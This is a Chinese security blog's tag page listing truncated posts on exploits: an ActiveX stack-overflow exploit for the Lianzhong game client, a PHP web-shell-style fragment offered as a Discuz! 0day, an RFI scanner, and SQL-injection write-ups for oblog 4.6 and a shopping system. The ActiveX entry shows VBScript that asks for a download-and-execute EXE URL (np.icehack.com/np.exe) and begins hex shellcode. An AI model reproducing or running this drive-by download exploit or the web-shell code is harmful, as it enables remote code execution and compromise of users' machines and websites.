标签 ‘漏洞’ 下的日志

联众ConnectAndEnterRoom ActiveX控件栈溢出漏洞(exp)

鬼仔注:又见联众

来源:vbs空间

exeurl = InputBox( "请输入下载执行exe的地址:", "输入","http://np.icehack.com/np.exe" )

'code by NetPatch

if exeurl <> "" then

code="\xe9\xf3\x00\x00\x00\x90\x90\x90\x90\x5a\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40\x08\x8b\xd8\x8b\x73\x3c\x8b\x74\x1e\x78\x03\xf3\x8 阅读全文 »

Discuz! 6.0.0 0Day漏洞

loveshell:哎 下次仔细看下代码再发!Just a joke…

鬼仔注:未测试。

来源:坏狼安全网

// 允许程序在 register_globals = off 的环境下工作

$onoff = (function_exists('ini_get')) ? ini_get('register_globals') : get_cfg_var('register_globals');

if ($onoff != 1) {

@extract($_POST, EXTR_SKIP);

@extract($_GET, EXTR_SKIP);

}

$self = $_SERVER['PHP_SELF'];

$dis_func = get_cfg_var("disable_functions");

阅读全文 »

PHP Security-Shell RFI Scanner

鬼仔注:代码放到txt里了。

来源:cnfjhh

本地RFI检测文件工具,可以方便的查找有问题的文件,快速挖掘php远程包含漏洞的利器。

eg:

PHP scanner.php secow

scanner.php and secow 要和PHP环境放在一起,其中secow指的所要检测的php程序文件夹

scanner.php的完整代码如下:

article_1471_code.txt

惊爆oblog4.6 0day

此文章已发表在《黑客X档案》第11期杂志上

如需转载,请务必保留此信息!

作者:zj1244&竹子



自从上次oblog的tb.asp和js.asp文件出现漏洞后,直至今日oblog都没有爆出什么安全问题,前些日子官方发布了4.6稳定版,趁着无聊下下来看看代码的安全性,没想到还真的发现了一些问题。后来联系了oblog的客服,可是在qq上验证了几次人家也没有理我,没办法,那就只能发出来了。

我们先来简单分析一下漏洞的成因:漏洞出现在user_diggs.asp文件第304行左右,用Request获得topic的值,然后用oblog.InterceptStr处理后赋给topic。oblog.InterceptStr的作用只是截断字符而已,并没有过滤特殊字符。接着往 阅读全文 »



Tags: Exploit, OBlog, 漏洞网趣购物系统XP 3.2注入漏洞

Author:Tr4c3[dot]126[dot]CoM

http://www.nspcn.org

http://www.tr4c3.com

漏洞成因同:

http://www.tr4c3.com/post/220.html

网趣网上购物系统时尚版 v3.2注入漏洞

以官方为例演示:

阅读全文 »